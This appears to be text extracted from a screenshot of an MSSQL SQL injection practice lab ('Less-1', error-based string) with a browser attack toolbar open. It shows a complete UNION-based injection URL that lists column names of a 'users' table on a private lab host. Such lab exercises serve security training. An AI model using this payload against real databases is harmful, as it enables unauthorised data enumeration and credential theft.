 192.168.100.237/less-1.asp?id=-1' union select 1, column_name, db_name() from (select top 1 column_name from information_schema.columns where co
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.237/less-1.asp?id=-1' union select 1, column_name, db_name() from (select top 1 column_name from information_schema.columns where column_name not in ('id', 'username', 'password') and table_name='users') as shit order by 1 desc --
Post data Referer User Agent Cookies Clear All